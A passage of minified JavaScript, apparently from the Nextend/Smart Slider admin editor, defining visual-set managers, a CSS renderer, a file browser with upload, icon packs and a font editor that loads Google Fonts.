n=t;"{"!=n[0]?(this.base64=n,n=c.Base64.decode(n)):this.base64=c.Base64.encode(n),s=JSON.parse(n)}else s=t;this.name=s.name,this.value=s.data,i&&this.render()},t.prototype.isSystem=function(){return 1==this.visual.system},t.prototype.isEditable=function(){return 1==this.visual.editable},t.prototype.activate=function(e,t){e&&e.preventDefault(),this.visualManager.changeActiveVisual(this),"function"==typeof t?this.visualManager.controller.asyncVisualData(this.value,this.visualManager.showParameters,t):this.visualManager.controller.load(this.value,!1,this.visualManager.showParameters)},t.prototype.active=function(){},t.prototype.notActive=function(){},t.prototype.delete=function(e){e&&e.preventDefault(),this._delete()},t.prototype._delete=function(){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.visualManager.parameters.ajaxUrl,{nextendaction:"deleteVisual"}),data:{visualId:this.id},dataType:"json"}).done(function(t){t.data.visual;this.visualManager.activeVisual&&this.id==this.visualManager.activeVisual.id&&this.visualManager.changeActiveVisual(null),delete this.visualManager.visuals[this.id],delete this.set.visuals[this.id],this.row.remove(),this.visualManager.$.trigger("visualDelete",[this.id]),c.Notification.success(n2_("Deleted."))}.bind(this))},t.prototype.render=function(){},t.prototype.isUsed=function(){return!1},t})),c.d("NextendFragmentEditorController",["$","NextendFragmentEditorControllerWithEditor"],(function(){var t=c.$;function i(){c.NextendFragmentEditorControllerWithEditor.prototype.constructor.apply(this,arguments),this.clearTabButton=t("#n2-"+this.type+"-editor"+this.type+"-clear-tab").on("click",this.clearCurrentTab.bind(this)),this.$tabField=t("#n2-"+this.type+"-editor"+this.type+"-state").on("nextendChange.n2-editor",this.tabChanged.bind(this)),this.$tabContainer=t("#n2-"+this.type+"-editor"+this.type+"-state_tab")}return i.prototype=Object.create(c.NextendFragmentEditorControllerWithEditor.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendFragmentEditorControllerWithEditor.prototype.loadDefaults.call(this),this.currentTabIndex=0,this._renderTimeout=!1,this._delayStart=0},i.prototype._load=function(t,i,s){this.currentVisual=[];for(var n=0;n<t.length;n++)this.currentVisual[n]=f(this.getCleanVisual(),t[n]);this.localModePreview={},this.mode=s.previewMode,!1===i&&(i=this.getTabs());for(n=this.currentVisual.length;n<i.length;n++)this.currentVisual[n]=this.getCleanVisual();if(!1!==s.previewHTML&&""!==s.previewHTML&&(this.localModePreview[s.previewMode]=s.previewHTML),this.setPreview(),!1===i){i=[];for(n=0;n<this.currentVisual.length;n++)i.push("#"+n)}this.setTabs(i)},i.prototype.getCleanVisual=function(){return{}},i.prototype.getTabs=function(){return[]},i.prototype.setTabs=function(t){for(var i=this.$tabField.data("field"),s={},n=0;n<t.length;n++)s[n]=t[n];i.setOptions(s,this.$tabContainer,"0"),i.insideChange("0")},i.prototype.tabChanged=function(){s.activeElement&&s.activeElement.blur();var t=this.$tabField.val();this.currentTabIndex=t,this.currentVisual[t]===r&&(this.currentVisual[t]={});var i=d({},this.currentVisual[0]);"0"!==t?(d(i,this.currentVisual[t]),this.clearTabButton.css("display","")):this.clearTabButton.css("display","none"),this.editor.load(i),this._tabChanged()},i.prototype._tabChanged=function(){this.renderCSS()},i.prototype.clearCurrentTab=function(e){e&&e.preventDefault(),this.currentVisual[this.currentTabIndex]={},this.tabChanged(),this.renderCSS()},i.prototype.setPreview=function(){},i.prototype.propertyChanged=function(e,t,i){this.isChanged=!0,this.currentVisual[this.currentTabIndex][t]=i,this.renderPreview()},i.prototype.renderPreview=function(){var i=t.now();this._renderTimeout?(a(this._renderTimeout),i-this._delayStart>100&&(this.renderCSS(),this._delayStart=i)):this._delayStart=i,this._renderTimeout=o(this.renderCSS.bind(this),33)},i.prototype.renderCSS=function(){this._renderTimeout=!1},i})),c.d("NextendFragmentEditorControllerWithEditor",["$"],(function(){var t=c.$;function i(){this.loadDefaults(),this.lightbox=t("#n2-lightbox-"+this.type),this.editor=this.initEditor(),this.editor.$.on("change",this.propertyChanged.bind(this))}return i.prototype.loadDefaults=function(){this.type="",this.isChanged=!1,this.visible=!1},i.prototype.pause=function(){},i.prototype.getEmptyVisual=function(){return[]},i.prototype.get=function(){return this.currentVisual},i.prototype.initEditor=function(){return new c.NextendFragmentEditor},i.prototype.propertyChanged=function(e,t,i){this.isChanged=!0,this.currentVisual[t]=i},i.prototype.load=function(t,i,s){this.isChanged=!1,this._load(t,i,s)},i.prototype._load=function(t,i,s){this.currentVisual=f({},t),this.loadToEditor()},i.prototype.loadToEditor=function(){this.editor.load(this.currentVisual)},i.prototype.show=function(){this.visible=!0,c.WindowManager.addWindow("visual")},i.prototype.close=function(){this.visible=!1,c.WindowManager.removeWindow()},i})),c.d("CSSRenderer","$",(function(){function t(){}return t.prototype.decodeData=function(t){if("object"==typeof t)return t;if(""===t)return!1;"{"!==t[0]&&(t=c.Base64.decode(t));var i=JSON.parse(t);return i.data!==r&&i.data},t.prototype.getCSS=function(t,i,s,n,h){h=d({deleteRule:!1},h);var r="",o=new RegExp("@pre","g"),a=new RegExp("@selector","g");for(var c in n.selectors){var l=c.replace(o,t).replace(a,i);r+=l+"{\n"+n.selectors[c]+"}\n",h.deleteRule&&nextend.css.deleteRule(l)}if(n.renderOptions.combined)for(var u=0;u<s.length;u++)r=r.replace(new RegExp("@tab"+u,"g"),this.render(s[u]));else for(u=0;u<s.length;u++)s[u]=d({},s[u]),r=r.replace(new RegExp("@tab"+u,"g"),this.render(s[u]));return r},t.prototype.render=function(t){var i=this.makeVisualData(t),s="",n="";for(var h in i.raw!==r&&(n=i.raw,delete i.raw),i)s+=this.deCase(h)+": "+i[h]+";\n";return s+=n},t.prototype.makeVisualData=function(t){var i={};for(var s in t)t.hasOwnProperty(s)&&"function"!=typeof t[s]&&this["makeStyle"+s](t[s],i);return i},t.prototype.deCase=function(t){return t.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()}))},t})),c.d("NextendFragmentEditor","$",(function(){var t=c.$;function i(){this.fields={},this.$=t(this)}return i.prototype.load=function(t){this._off(),this._on()},i.prototype._on=function(){for(var t in this.fields)this.fields[t].element.on(this.fields[t].events)},i.prototype._off=function(){for(var t in this.fields)this.fields[t].element.off(".n2-editor")},i.prototype.trigger=function(t,i){this.$.trigger("change",[t,i])},i})),c.d("NextendVisualWithSet",["$","NextendVisualCore"],(function(){function t(t,i,s){this.set=i,c.NextendVisualCore.prototype.constructor.call(this,t,s)}return t.prototype=Object.create(c.NextendVisualCore.prototype),t.prototype.constructor=t,t.prototype.active=function(){var t=this.set.set.id;this.visualManager.changeSet(t),c.NextendVisualCore.prototype.active.call(this)},t})),c.d("NextendVisualWithSetRow",["$","NextendVisualWithSet"],(function(){var t=c.$;function i(){c.NextendVisualWithSet.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.NextendVisualWithSet.prototype),i.prototype.constructor=i,i.prototype.createRow=function(){return this.row=t('<div class="n2_fullscreen_editor__visual"></div>').append(t('<div class="n2_fullscreen_editor__visual_label"></div>').text(this.name).on("click",this.activate.bind(this))),this.isSystem()||this.row.append(t('<div class="n2_fullscreen_editor__visual_actions"></div>').append(t('<div class="n2_fullscreen_editor__visual_action"><i class="ssi_16 ssi_16--delete"></i></div>').on("click",this.delete.bind(this)))),this.row},i.prototype.setValue=function(t,i){c.NextendVisualWithSet.prototype.setValue.call(this,t,i),this.row&&this.row.find(".n2_fullscreen_editor__visual_label").text(this.name)},i.prototype.active=function(){this.row.addClass("n2_fullscreen_editor__visual--active"),c.NextendVisualWithSet.prototype.active.call(this)},i.prototype.notActive=function(){this.row.removeClass("n2_fullscreen_editor__visual--active"),c.NextendVisualWithSet.prototype.notActive.call(this)},i})),c.d("NextendVisualWithSetRowMultipleSelection",["$","NextendVisualWithSetRow"],(function(){var t=c.$;function i(t,i,s){this.checked=!1,t.system=1,t.editable=0,c.NextendVisualWithSetRow.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.NextendVisualWithSetRow.prototype),i.prototype.constructor=i,i.prototype.createRow=function(){var i=c.NextendVisualWithSetRow.prototype.createRow.call(this);return this.checkbox=t('<div class="n2_fullscreen_editor__visual_select_tick"><i class="ssi_16 ssi_16--check"></i></div>').on("click",this.checkOrUnCheck.bind(this)).prependTo(i),i},i.prototype.setValue=function(t,i){this.name=t.name,this.value=t.data,this.row&&this.row.find(".n2_fullscreen_editor__visual_label").text(this.name),i&&this.render()},i.prototype.activate=function(e,t){e&&e.preventDefault(),this.visualManager.changeActiveVisual(this),this.visualManager.controller.setAnimationProperties(this.value)},i.prototype.checkOrUnCheck=function(e){e.preventDefault(),e.stopPropagation(),this.checked?this.unCheck():this.check()},i.prototype.check=function(){this.checked=!0,this.row.addClass("n2_fullscreen_editor__visual--selected"),this.activate()},i.prototype.unCheck=function(){this.checked=!1,this.row.removeClass("n2_fullscreen_editor__visual--selected"),this.activate()},i})),c.d("NextendVisualSetsManager","$",(function(){var t=c.$;return function(i){this.visualManager=i,this.$=t(this)}})),c.d("NextendVisualSet","$",(function(){var t=c.$;function i(i,s){this.set=i,this.visualManager=s,this.visualList=t('<div class="n2_fullscreen_editor__visual_list"></div>'),this.visualManager.sets[i.id]=this,""!==i.referencekey&&(this.visualManager.setsByReference[i.referencekey]=i),this.visualManager.setsSelector&&(this.option=t('<option value="'+i.id+'"></option>').text(i.value).appendTo(this.visualManager.setsSelector))}return i.prototype.active=function(){t.when(this._loadVisuals()).done(function(){this.visualList.appendTo(this.visualManager.visualListContainer)}.bind(this))},i.prototype.notActive=function(){this.visualList.detach()},i.prototype.loadVisuals=function(t){if(this.visuals===r){this.visuals={};for(var i=0;i<t.length;i++)this.addVisual(t[i])}},i.prototype._loadVisuals=function(){return null!=this.visuals||c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.visualManager.parameters.ajaxUrl,{nextendaction:"loadVisualsForSet"}),data:{setId:this.set.id},dataType:"json"}).done(function(t){this.loadVisuals(t.data.visuals)}.bind(this))},i.prototype.addVisual=function(t){return this.visuals[t.id]===r&&(this.visuals[t.id]=this.visualManager.createVisual(t,this),this.visualList.append(this.visuals[t.id].createRow())),this.visuals[t.id]},i.prototype.rename=function(t){this.set.value=t,this.option.text(t)},i.prototype.delete=function(){this.option.remove(),delete this.visualManager.sets[this.set.id]},i})),c.d("NextendVisualManagerCore","$",(function(){var t=c.$;function s(s){this.loadDefaults(),this.$=t(this),i.nextend[this.type+"Manager"]=this,this.lightbox=t("#n2-lightbox-"+this.type),this.lightbox.find(".n2_fullscreen_editor__overlay").on("click",this.hide.bind(this)),this.visualListContainer=t('<div class="n2_fullscreen_editor__visual_list_container"></div>').appendTo(this.lightbox.find(".n2_fullscreen_editor__content_sidebar")),this.parameters=s,this.visuals={},this.controller=this.initController(),this.controller&&(this.renderer=this.controller.renderer),this.firstLoadVisuals(s.visuals),this.lightbox.find(".n2_fullscreen_editor__save_as_new").on("click",this.saveAsNew.bind(this)),this.cancelButton=this.lightbox.find(".n2_fullscreen_editor__cancel").on("click",this.hide.bind(this)),this.saveButton=this.lightbox.find(".n2_fullscreen_editor__save"),this.setVisual!==r&&this.saveButton.on("click",this.setVisual.bind(this))}return s.prototype.loadDefaults=function(){this.mode="linked",this.labels={visual:"visual",visuals:"visuals"},this.visualLoadDeferreds={},this.showParameters=!1},s.prototype.firstLoadVisuals=function(t){for(var i in t)this.sets[i].loadVisuals(t[i])},s.prototype.initController=function(){},s.prototype.getVisual=function(i){if(parseInt(i)>0){if(this.visuals[i]!==r)return this.visuals[i];if(this.visualLoadDeferreds[i]!==r)return this.visualLoadDeferreds[i];var s=t.Deferred();return this.visualLoadDeferreds[i]=s,this._loadVisualFromServer(i).done(function(){s.resolve(this.visuals[i]),delete this.visualLoadDeferreds[i]}.bind(this)).fail(function(){s.resolve({id:-1,name:n2_("Empty")}),delete this.visualLoadDeferreds[i]}.bind(this)),s}try{var n=i;return"{"!=n[0]&&(n=c.Base64.decode(n)),JSON.parse(n),{id:0,name:n2_("Static")}}catch(t){return{id:-1,name:n2_("Empty")}}},s.prototype._loadVisualFromServer=function(t){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.parameters.ajaxUrl,{nextendaction:"loadVisual"}),data:{visualId:t},dataType:"json"})},s.prototype.show=function(i,s,n){c.Esc.add(function(){return this.hide(),!0}.bind(this)),this.showParameters=d({previewMode:!1,previewHTML:!1},n),t("body").addClass("n2_body--fullscreen-editor-visible"),this.lightbox.addClass("n2_fullscreen_editor--visible"),this.loadDataToController(i),this.$.on("save",s),this._show()},s.prototype._show=function(){t(":focus").trigger("blur"),this.controller.show(),t(i).on({"keydown.visual":function(e){"TEXTAREA"===e.target.tagName||"INPUT"===e.target.tagName||e.target.isContentEditable||13===e.keyCode&&this.saveButton.trigger("click")}.bind(this)})},s.prototype.setAndClose=function(t){this.$.trigger("save",[t])},s.prototype.hide=function(e){this.controller.pause(),e!==r&&(e.preventDefault(),c.Esc.pop()),this.controller.close(),this.$.off("save"),t("body").removeClass("n2_body--fullscreen-editor-visible"),this.lightbox.removeClass("n2_fullscreen_editor--visible"),t(i).off("keydown.visual")},s.prototype.getDataFromController=function(t,i,s){return this.showParameters=d({previewMode:!1,previewHTML:!1},i),this.loadDataToController(t,s)},s.prototype.loadDataToController=function(i){this.isVisualData(i)?t.when(this.getVisual(i)).done(function(t){t.id>0?t.activate():console.error(i+" visual is not found linked")}.bind(this)):console.error(i+" visual not found")},s.prototype.isVisualData=function(t){return parseInt(t)>0},s.prototype.saveAsNew=function(e){e.preventDefault();var t=new c.ModalSimple("section-save-as",{destroyOnHide:!1,width:440});t.addContent(c.UI.modalIcon("ssi_48 ssi_48--plus","green")),t.addContent(c.UI.modalHeading(n2_("Save as")));var i=c.UI.modalFormRow(!0);t.addContent(i);var s=c.UI.modalFieldText(i,"name",n2_("Name"),""),n=c.UI.modalButton(n2_("Save as New"),"green");t.addButton(n),n.on("click",function(e){e.preventDefault();var i=s.val();""===i?c.Notification.error(n2_("Please fill the name field!")):this._saveAsNew(i).done(t.hide.bind(t,e),c.Notification.success(n2_("Saved.")))}.bind(this)),t.show()},s.prototype._saveAsNew=function(t){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.parameters.ajaxUrl,{nextendaction:"addVisual"}),data:{setId:this.getSetValue(),value:c.Base64.encode(JSON.stringify({name:t,data:this.controller.get("saveAsNew")}))},dataType:"json"}).done(function(t){var i=t.data.visual;this.changeActiveVisual(this.sets[i.referencekey].addVisual(i))}.bind(this))},s.prototype.saveActiveVisual=function(t){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.parameters.ajaxUrl,{nextendaction:"changeVisual"}),data:{visualId:this.activeVisual.id,value:this.getBase64(t)},dataType:"json"}).done(function(t){this.activeVisual.setValue(t.data.visual.value,!0)}.bind(this))},s.prototype.changeActiveVisual=function(t){this.activeVisual&&(this.activeVisual.notActive(),this.activeVisual=!1),t&&("static"==this.mode&&this.setMode("linked"),t.active(),this.activeVisual=t)},s.prototype.getBase64=function(t){return c.Base64.encode(JSON.stringify({name:t,data:this.controller.get("set")}))},s})),c.d("NextendVisualManagerMultipleSelection",["$","NextendVisualManagerVisibleSets"],(function(){var t=c.$;function s(t){i.nextend[this.type+"Manager"]=this,this._lateInit=function(t){c.NextendVisualManagerVisibleSets.prototype.constructor.call(this,t)}.bind(this,t)}return s.prototype=Object.create(c.NextendVisualManagerVisibleSets.prototype),s.prototype.constructor=s,s.prototype.lateInit=function(){this.inited||(this.inited=!0,this._lateInit())},s.prototype.show=function(i,s,n){this.lateInit(),c.Esc.add(function(){return this.hide(),!0}.bind(this)),t("body").addClass("n2_body--fullscreen-editor-visible"),this.lightbox.addClass("n2_fullscreen_editor--visible");var h=0;if(""!=i)for(var r=i.split("||"),o=!1;h<r.length;h++)t.when(this.getVisual(r[h])).done((function(t){t&&t.check&&(t.check(),o||(o=!0,t.activate()))}));this.$.on("save",s),this.controller.start(n),0==h&&t.when(this.activeSet._loadVisuals()).done(function(){for(var t in this.activeSet.visuals){this.activeSet.visuals[t].activate();break}}.bind(this)),this._show()},s.prototype.setVisual=function(e){e.preventDefault(),this.setAndClose(this.getAsString()),this.hide(e)},s.prototype.getAsString=function(){var t=[];for(var i in this.sets){var s=this.sets[i];for(var n in s.visuals)s.visuals[n].checked&&t.push(s.visuals[n].id)}return 0==t.length&&this.activeVisual&&t.push(this.activeVisual.id),t.join("||")},s.prototype.hide=function(e){for(var t in c.NextendVisualManagerVisibleSets.prototype.hide.apply(this,arguments),this.sets){var i=this.sets[t];for(var s in i.visuals)i.visuals[s].unCheck()}},s})),c.d("NextendVisualManagerSetsAndMore",["$","NextendVisualManagerVisibleSets"],(function(){var t=c.$;function i(){c.NextendVisualManagerVisibleSets.prototype.constructor.apply(this,arguments),this.setMode(0)}return i.prototype=Object.create(c.NextendVisualManagerVisibleSets.prototype),i.prototype.constructor=i,i.prototype.setMode=function(t){if("static"==t&&this.changeActiveVisual(null),this.mode!=t){switch(t){case 0:this.cancelButton.css("display","none"),this.saveButton.off("click");break;case"static":default:this.cancelButton.css("display","inline-block"),this.saveButton.off("click").on("click",this.setVisualAsStatic.bind(this))}this.mode=t}},i.prototype.loadDataToController=function(i,s){if(parseInt(i)>0)t.when(this.getVisual(i)).done(function(t){t.id>0?(this.setMode("linked"),t.activate(r,s)):(this.setMode("static"),"function"==typeof s?this.controller.asyncVisualData("",this.showParameters,s):this.controller.load("",!1,this.showParameters))}.bind(this));else{var n="";this.setMode("static");try{n=this.getStaticData(i)}catch(t){}"function"==typeof s?this.controller.asyncVisualData(n,this.showParameters,s):this.controller.load(n,!1,this.showParameters)}},i.prototype.getStaticData=function(t){var i=t;"{"!==i[0]&&(i=c.Base64.decode(i));var s=JSON.parse(i).data;return s===r?"":s},i.prototype.setVisualAsStatic=function(e){e.preventDefault(),this.setAndClose(this.getBase64(n2_("Static"))),this.hide(e)},i})),c.d("NextendVisualManagerVisibleSets",["$","NextendVisualManagerCore"],(function(){var t=c.$;function i(){c.NextendVisualManagerCore.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.NextendVisualManagerCore.prototype),i.prototype.constructor=i,i.prototype.firstLoadVisuals=function(i){this.sets={},this.setsByReference={},this.setsSelector=t("#"+this.parameters.setsIdentifier+"sets_select");for(var s=0;s<this.parameters.sets.length;s++)this.newVisualSet(this.parameters.sets[s]);for(var n in this.initSetsManager(),i)this.sets[n].loadVisuals(i[n]);this.activeSet=this.sets[this.getSetValue()],this.activeSet.active(),this.setsSelector.length&&this.setsSelector.on("change",function(){this.activeSet.notActive(),this.activeSet=this.sets[this.getSetValue()],this.activeSet.active()}.bind(this))},i.prototype.initSetsManager=function(){new c.NextendVisualSetsManager(this)},i.prototype._loadVisualFromServer=function(t){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.parameters.ajaxUrl,{nextendaction:"loadSetByVisualId"}),data:{visualId:t},dataType:"json"}).done(function(t){this.sets[t.data.set.setId].loadVisuals(t.data.set.visuals)}.bind(this))},i.prototype.changeSet=function(t){this.getSetValue()!=t&&this.setsSelector.val(t).trigger("change")},i.prototype.changeSetById=function(t){this.sets[t]!==r&&this.changeSet(t)},i.prototype.newVisualSet=function(t){return new c.NextendVisualSet(t,this)},i.prototype.getSetValue=function(){return this.setsSelector.length?this.setsSelector.val():this.parameters.fixedSet},i})),c.d("NextendBrowse",["$"],(function(){var t=c.$,i={};function s(i){return t('<div class="n2_modal_filesystem_box n2_modal_filesystem_box--directory"><div class="n2_modal_filesystem_box__icon"><i class="ssi_64 ssi_64--folder"></i></div><div class="n2_modal_filesystem_box__label">'+i+"</div></div>")}function n(i,s){var n=t('<div class="n2_modal_filesystem_box n2_modal_filesystem_box--file" title="'+i+'"><div class="n2-button n2-button-icon n2-button-s n2-button-blue"><i class="ssi_16 ssi_16--check"></i></div><div class="n2_modal_filesystem_box__label">'+i+"</div></div>"),h=i.split(".").pop();return"mp4"!==h&&"mp3"!==h?t('<div class="n2_modal_filesystem_box__image"></div>').css("background-image","url("+encodeURI(nextend.imageHelper.fixed(s))+")").prependTo(n):t('<div class="n2_modal_filesystem_box__icon"><i class="ssi_64 ssi_64--dummy"></i></div>').prependTo(n),n}function h(i,s){this.url=i,this.uploadAllowed=parseInt(s),this.currentPath=localStorage.getItem("browsePath")||"";var n=null;this.node=t('<div class="n2_modal_filesystem__content"></div>').on("dragover",(function(e){null!==n?(a(n),n=null):t(e.currentTarget).addClass("n2-drag-over"),n=o((function(){t(e.currentTarget).removeClass("n2-drag-over"),n=null}),400)})),nextend.browse=this}return h.prototype.clear=function(){this.uiFileUpload&&this.uiFileUpload.destroy(),this.node.empty()},h.prototype.getNode=function(t,i){return this.clear(),this.node.attr("data-mode",t),this.mode=t,"multiple"===t&&(this.selected=[]),this.callback=i,this._loadPath(this.getCurrentFolder(),this._renderBoxes.bind(this)),this.node},h.prototype._renderBoxes=function(i){for(var h in this.clear(),localStorage.setItem("browsePath",this.getCurrentFolder()),t('<div class="n2_modal_filesystem__current_path">'+n2_("Current path")+": "+i.fullPath+"</div>").appendTo(this.node),this.uploadAllowed&&this.initUpload(),""!==i.path&&t('<div class="n2_modal_filesystem_box n2_modal_filesystem_box--directory-up"><div class="n2_modal_filesystem_box__icon"><i class="ssi_64 ssi_64--folderup"></i></div><div class="n2_modal_filesystem_box__label">'+n2_("Parent directory")+"</div></div>").appendTo(this.node).on("click",function(t){this._loadPath(t,this._renderBoxes.bind(this))}.bind(this,i.path+"/..")),i.directories)i.directories.hasOwnProperty(h)&&s(h).appendTo(this.node).on("click",function(t){this._loadPath(t,this._renderBoxes.bind(this))}.bind(this,i.directories[h]));for(var r in i.files)if(i.files.hasOwnProperty(r)){var o=n(r,i.files[r]).appendTo(this.node).on("click",this.clickImage.bind(this,i.files[r]));"multiple"===this.mode&&-1!==this.selected.indexOf(i.files[r])&&o.addClass("n2_modal_filesystem_box--active")}},h.prototype._loadPath=function(s,n){i[s]===r&&(i[s]=c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.url),data:{path:s},dataType:"json"})),t.when(i[s]).done(function(t){this.currentPath=t.data.path,i[t.data.path]=t,i[s]=t,n(t.data)}.bind(this))},h.prototype.initUpload=function(){t('<div class="n2_modal_filesystem_box n2_modal_filesystem_box--upload"><input id="n2-browse-upload" type="file" name="image" multiple></div>').append('<div class="n2_modal_filesystem_box__icon"><i class="ssi_48 ssi_48--drop"></i></div>').append('<div class="n2_modal_filesystem_box__label">'+n2_("Drop files here or")+' <a href="#">'+n2_("Upload")+"</a></div>").appendTo(this.node),this.uiFileUpload=new c.UIFileUpload(this.node.find("#n2-browse-upload"),{url:c.AjaxHelper.makeAjaxUrl(this.url,{nextendaction:"upload"}),sequentialUploads:!0,dropZone:this.node,pasteZone:!1,dataType:"json",paramName:"image",add:function(e,i){i.box=t('<div class="n2_modal_filesystem_box n2_modal_filesystem_box--file"><div class="n2_modal_filesystem_box__label">0%</div></div>').appendTo(this.node),i.formData={path:this.currentPath},i.submit()}.bind(this),progress:function(e,t){var i=parseInt(t.loaded/t.total*100,10);t.box.find(".n2_modal_filesystem_box__label").text(i+"%")},done:function(e,t){t.box.remove();var s=t.result;s.data&&s.data.name&&(i[s.data.path].data.files[s.data.name]=s.data.url,n(s.data.name,s.data.url).appendTo(this.node).on("click",this.clickImage.bind(this,s.data.url)),"multiple"===this.mode&&(this.selected.push(s.data.url),t.box.addClass("n2_modal_filesystem_box--active"))),c.AjaxHelper.notification(s)}.bind(this),fail:function(e,t){t.box.remove(),c.AjaxHelper.notification(t.jqXHR.responseJSON)}.bind(this)})},h.prototype.clickImage=function(i,e){if("single"===this.mode)this.callback(i);else if("multiple"===this.mode){var s=this.selected.indexOf(i);-1===s?(t(e.currentTarget).addClass("n2_modal_filesystem_box--active"),this.selected.push(i)):(t(e.currentTarget).removeClass("n2_modal_filesystem_box--active"),this.selected.splice(s,1))}},h.prototype.getSelected=function(){return this.selected},h.prototype.getCurrentFolder=function(){return this.currentPath},h})),c.d("IconPack",["$"],(function(){var t=c.$;function i(i,s){this.currentQuery="",this.manager=i,this.data=s,this.$li=t('<div class="n2_modal_icons__list_item">'+s.label+"</div>").on("click",function(e){e.preventDefault(),this.activate()}.bind(this)).appendTo(this.manager.$list)}return i.prototype.load=function(){this.data.isLoaded===r&&(t("head").append("<link rel='stylesheet' href='"+this.data.css+"' type='text/css' media='screen'>"),this.data.isLoaded=!0)},i.prototype.render=function(){if(this.table===r){for(var i in this.table=c.UI.modalFormTable(this.data.label),this.data.data)t('<div class="n2_modal_icons__icon" data-identifier="'+this.data.id+":"+i+'" data-kw="'+this.data.data[i].kw.toLowerCase()+'">'+this._render(i)+"</div>").on("click",function(e){this.manager.selectIcon(t(e.currentTarget).data("identifier"),e)}.bind(this)).appendTo(this.table.$content);this.$icons=this.table.$content.find(".n2_modal_icons__icon")}},i.prototype.activate=function(){this.manager.activate(this),this.$li.addClass("n2_modal_icons__list_item--active"),this.load(),this.render(),this.search(this.manager.getQuery()),this.manager.$content.append(this.table.$table)},i.prototype.search=function(t){if(this.currentQuery!==t)if(t.length<=1)this.$icons.css("display","");else{var i=this.$icons.filter("[data-kw*='"+t+"']");this.$icons.not(i).css("display","none"),i.css("display","")}this.currentQuery=t},i.prototype.deActivate=function(){this.$li.removeClass("n2_modal_icons__list_item--active"),this.table.$table.detach()},i.prototype._render=function(t){return this.data.isLigature?'<i class="n2i '+this.data.class+'">'+t+"</i>":'<i class="n2i '+this.data.class+" "+this.data.prefix+t+'"></i>'},i.prototype.getIcon=function(t){return this.data.isLigature?{class:this.data.class,ligature:t}:{class:this.data.class+" "+this.data.prefix+t,ligature:""}},i})),c.d("Icons",["$"],(function(){var t=c.$;function i(i){for(var s in c.Icons=this,this.data=i,this.$list=t('<div class="n2_modal_icons__list"></div>'),this.iconPacks={},this.data)this.iconPacks[this.data[s].id]=new c.IconPack(this,this.data[s]);this.defaultId=Object.keys(this.iconPacks)[0]}return i.prototype.render=function(t){var i=t.split(":");if(2!==i.length)return!1;var s=i[0],n=i[1];if(this.iconPacks[s]===r)return!1;var h=this.iconPacks[s];return h.data.data[n]!==r&&(h.load(),h.getIcon(n))},i.prototype.showModal=function(t,i){this.callback=t;var s=!1;this.modal===r&&(s=!0,this.startModal());var n=!1,h=i.split(":");this.iconPacks[h[0]]!==r&&(this.iconPacks[h[0]].activate(),n=!0),s&&!n&&this.iconPacks[this.defaultId].activate(),this.modal.show()},i.prototype.selectIcon=function(t,e){this.callback(t),this.modal.hide(e)},i.prototype.startModal=function(){this.modal=new c.ModalLightbox(n2_("Icons"),"icons");var i=t('<div class="n2_modal__sidebar n2_form--dark"></div>');this.modal.addContent(i),this.$sidebar=t('<div class="n2_modal__sidebar_inner"></div>').appendTo(i);var s=t('<div class="n2_modal_icons__search_area"></div>').appendTo(this.$sidebar);this.$searchField=c.UI.modalFieldText(s,"search-icon",!1,"").attr("placeholder",n2_("Search")).on("keyup",function(e){this.activePack.search(this.$searchField.val())}.bind(this)),this.$list.appendTo(this.$sidebar);var n=t('<div class="n2_modal__content"></div>');this.$content=t('<div class="n2_modal__content_inner"></div>').appendTo(n),this.modal.addContent(n)},i.prototype.activate=function(t){this.activePack!==r&&this.activePack.deActivate(),this.activePack=t},i.prototype.getQuery=function(){return this.$searchField.val()},i})),c.d("NextendFontServiceGoogle",["$"],(function(){var t=c.$;function s(s,n,h,r){this.style=s,this.subset=n,this.fonts=h,this.loadedFamilies=r,t(i).on("n2Family",this.loadFamily.bind(this))}return s.prototype.loadFamily=function(e,i){var s=i.toLowerCase();return this.fonts[s]!==r&&-1===this.loadedFamilies.indexOf(this.fonts[s])?(t("<link>").attr({rel:"stylesheet",type:"text/css",href:"//fonts.googleapis.com/css?family="+encodeURIComponent(this.fonts[s]+":"+this.style)+"&subset="+encodeURIComponent(this.subset)}).appendTo(t("head")),this.loadedFamilies.push(this.fonts[s]),this.fonts[s]):i},s})),c.d("NextendFontEditor",["$","NextendFragmentEditor"],(function(){var t=c.$;function i(){c.NextendFragmentEditor.prototype.constructor.apply(this,arguments),this.fields={family:{element:t("#n2-font-editorfamily"),events:{"nextendChange.n2-editor":this.changeFamily.bind(this)}},color:{element:t("#n2-font-editorcolor"),events:{"outsideChange.n2-editor":this.changeColor.bind(this)}},size:{element:t("#n2-font-editorsize"),events:{"outsideChange.n2-editor":this.changeSize.bind(this)}},lineHeight:{element:t("#n2-font-editorlineheight"),events:{"outsideChange.n2-editor":this.changeLineHeight.bind(this)}},weight:{element:t("#n2-font-editorweight"),events:{"outsideChange.n2-editor":this.changeWeight.bind(this)}},decoration:{element:t("#n2-font-editordecoration"),events:{"outsideChange.n2-editor":this.changeDecoration.bind(this)}},align:{element:t("#n2-font-editortextalign"),events:{"outsideChange.n2-editor":this.changeAlign.bind(this)}},shadow:{element:t("#n2-font-editortshadow"),events:{"outsideChange.n2-editor":this.changeShadow.bind(this)}},letterSpacing:{element:t("#n2-font-editorletterspacing"),events:{"outsideChange.n2-editor":this.changeLetterSpacing.bind(this)}},wordSpacing:{element:t("#n2-font-editorwordspacing"),events:{"outsideChange.n2-editor":this.changeWordSpacing.bind(this)}},textTransform:{element:t("#n2-font-editortexttransform"),events:{"outsideChange.n2-editor":this.changeTextTransform.bind(this)}},css:{element:t("#n2-font-editorextracss"),events:{"outsideChange.n2-editor":this.changeCSS.bind(this)}}}}return i.prototype=Object.create(c.NextendFragmentEditor.prototype),i.prototype.constructor=i,i.prototype.load=function(t){this._off();var 